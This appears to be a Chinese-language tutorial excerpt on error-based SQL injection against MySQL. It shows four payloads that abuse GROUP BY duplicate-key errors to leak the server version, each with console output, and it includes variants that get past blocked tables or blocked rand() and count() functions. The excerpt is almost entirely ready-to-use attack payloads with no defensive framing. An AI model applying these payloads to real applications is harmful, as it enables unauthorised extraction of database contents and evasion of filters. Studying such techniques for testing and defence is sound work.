 • 报错注入
我们可以利用报错信息，获得数据库中的信息。
[select concat(left(rand(),3),'^',(select version()),'^') as x,count(*) from information_schema.tables
group by x;]
mysql> select concat(left(rand(),3),'^',(select version()),'^') as x,count(*) from information_schema.tables
group by x;
ERROR 1062 (23000): Duplicate entry '0.5^5.5.53^' for key 'group_key'
mysql>
如果关键的表被禁用了，可采用如下语句
[select concat('^',version(),'^',floor(rand()*2))x,count(*) from (select 1 union select null union select !1)a
group by x;]
mysql> select concat('^',version(),'^',floor(rand()*2))x,count(*) from (select 1 union select null u
nion select !1)a group by x;
ERROR 1062 (23000): Duplicate entry '^5.5.53^1' for key 'group_key'
mysql>
如果rand()|count()被禁用了，可采用如下方式
[select min(@a:=1) from information_schema.tables group by concat('^',@@version,'^',@a:=(@a+1)%2);]
mysql> select min(@a:=1) from information_schema.tables group by concat('^',@@version,'^',@a:=(@a+1)
%2);
ERROR 1062 (23000): Duplicate entry '^5.5.53^0' for key 'group_key'
mysql>
不依赖额外的函数和具体的表。
[select min(@a:=1) from(select 1 union select null union select !1)a group by
concat('^',@@version,'^',@a:=(@a+1)%2)]]
mysql> select min(@a:=1) from(select 1 union select null union select !1)a group by concat('^',@@ver
sion,'^',@a:=(@a+1)%2);
ERROR 1062 (23000): Duplicate entry '^5.5.53^0' for key 'group_key'
mysql>